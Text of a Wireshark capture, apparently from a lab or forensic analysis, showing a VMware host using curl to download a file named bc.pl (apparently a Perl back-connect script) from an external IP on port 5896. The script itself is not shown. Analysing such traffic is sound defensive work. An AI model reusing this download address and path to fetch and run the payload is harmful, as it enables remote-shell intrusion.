 Filter: tcp.stream == 4143 Expression... Clear Apply Save
No. Time Source Destination Protocol Length Info
54468 2016-10-27 13:55:50.849899 192.168.61.130 183.61.171.154 TCP 74 37568→5896 [SYN] Seq=0 Win=14600 Len=0 MSS=1460 SACK_PERM=1
54469 2016-10-27 13:55:50.877259 183.61.171.154 192.168.61.130 TCP 58 5896→37568 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460
54470 2016-10-27 13:55:50.877358 192.168.61.130 183.61.171.154 TCP 54 37568→5896 [ACK] Seq=1 Ack=1 Win=14600 Len=0
54471 2016-10-27 13:55:50.877521 192.168.61.130 183.61.171.154 HTTP 233 GET /bc.pl HTTP/1.1
54472 2016-10-27 13:55:50.877548 183.61.171.154 192.168.61.130 TCP 54 5896→37568 [ACK] Seq=1 Ack=180 Win=64240 Len=0
54473 2016-10-27 13:55:50.919664 183.61.171.154 192.168.61.130 TCP 330 [TCP segment of a reassembled PDU]
54474 2016-10-27 13:55:50.919733 192.168.61.130 183.61.171.154 TCP 54 37568→5896 [ACK] Seq=180 Ack=277 Win=15544 Len=0
54475 2016-10-27 13:55:50.920169 183.61.171.154 192.168.61.130 HTTP 813 HTTP/1.1 200 OK (application/octet-stream)
54476 2016-10-27 13:55:50.920226 192.168.61.130 183.61.171.154 TCP 54 37568→5896 [ACK] Seq=180 Ack=1036 Win=16698 Len=0
54477 2016-10-27 13:55:50.922847 192.168.61.130 183.61.171.154 TCP 54 37568→5896 [FIN, ACK] Seq=180 Ack=1036 Win=16698 Len=0
54478 2016-10-27 13:55:50.922887 183.61.171.154 192.168.61.130 TCP 54 5896→37568 [ACK] Seq=1036 Ack=181 Win=64239 Len=0
54479 2016-10-27 13:55:50.948537 183.61.171.154 192.168.61.130 TCP 54 5896→37568 [FIN, PSH, ACK] Seq=1036 Ack=181 Win=64239
Frame 54471: 233 bytes on wire (1864 bits), 233 bytes captured (1864 bits) on interface 0
Ethernet II, Src: Vmware_56:46:28 (00:0c:29:56:46:28), Dst: Vmware_e7:d2:c0 (00:50:56:e7:d2:c0)
Internet Protocol Version 4, Src: 192.168.61.130, Dst: 183.61.171.154
Transmission Control Protocol, Src Port: 37568, Dst Port: 5896, Seq: 1, Ack: 1, Len: 179
Hypertext Transfer Protocol
GET /bc.pl HTTP/1.1\r\n
User-Agent: curl/7.19.7 (x86_64-redhat-linux-gnu) libcurl/7.19.7 NSS/3.14.0.0 zlib/1.2.3 libidn/1.18 libssh2/1.4.2\r\n
Host: 183.61.171.154:5896\r\n
Accept: */*\r\n
\r\n
[Full request URI: http://183.61.171.154:5896/bc.pl]
[HTTP request 1/1]
[Response in frame: 54475]